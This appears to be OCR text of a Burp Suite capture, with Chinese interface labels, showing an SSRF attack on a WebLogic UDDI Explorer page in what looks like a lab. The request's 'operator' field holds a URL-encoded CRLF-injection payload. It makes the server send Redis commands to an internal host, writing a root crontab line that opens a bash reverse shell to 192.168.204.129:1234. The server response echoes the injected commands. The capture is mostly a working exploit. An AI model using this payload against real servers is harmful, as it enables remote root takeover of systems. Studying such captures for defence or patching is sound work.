 请求
美化 Raw Hex Unexpected information Chinese \n
1 POST /uddiexplorer/SearchPublicRegistries.jsp HTTP/1.1
2 Host: 192.168.204.137:7001
3 Content-Length: 394
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.0.0 Safari/537.36 Edg/115.0.1901.203
7 Origin: http://192.168.204.137:7001
8 Content-Type: application/x-www-form-urlencoded
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.204.137:7001/uddiexplorer/SearchPublicRegistries.jsp
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: publicinquiryurls=
http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.ibm.com/services/uddi/v2beta/
inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmethods.net/glue/inquire
/uddi!XMethods|; JSESSIONID=xjJbkjJCGlN5t3NOTJ1L2cYjC3ZMvGwqdQrYn5yjSjPt5wgV4rfX!-246127294
14 Connection: close
15
16 operator=
http://172.18.0.2:6379/test%0D%0A%0D%0Aset%201%20%22%5Cn%5Cn%5Cn%5Cn*%20*%20*%20*%20*%20root
%20bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.204.129%2F1234%200%3E%261%5Cn%5Cn%5Cn%5Cn%22%
0D%0Aconfig%20set%20dir%20%2Fetc%2F%0D%0Aconfig%20set%20dbfilename%20crontab%0D%0Asave%0D%0A
%0D%0Aaaa&rdoSearch=name&txtSearchname=&txtSearchkey=&txtSearchfor=&selfor=Business+location
&btnSubmit=Search
响应
美化 Raw Hex 页面渲染 Unexpected information Chinese \n
379
380 </select>
</td>
381 </tr>
382
383 <tr>
<td colspan=4>
<input type=submit name=btnSubmit value="Search">
</td>
</tr>
384 </form>
385 </table>
386 <table width=100% cellpadding=5 cellspacing=5 valign=top>
387
388
389 <p>
An error has occurred<BR>
390 weblogic.uddi.client.structures.exception.XML_SoapException: Received
a response from url: http://172.18.0.2:6379/test
391
392 set 1 &quot;\n\n\n\n* * * * * root bash -i &gt;&amp;
/dev/tcp/192.168.204.129/1234 0&gt;&amp;1\n\n\n\n&quot;
393 config set dir /etc/
394 config set dbfilename crontab
395 save
396
397 aaa which did not have a valid SOAP content-type: null.
398 </table>
399 </td>
400 </tr>
401 </table>
402 <script language="javascript">
403
404 function openWin(name, URL)
405 {
406 var new_window = window.open(URL,name);
407 }
408
409 </script>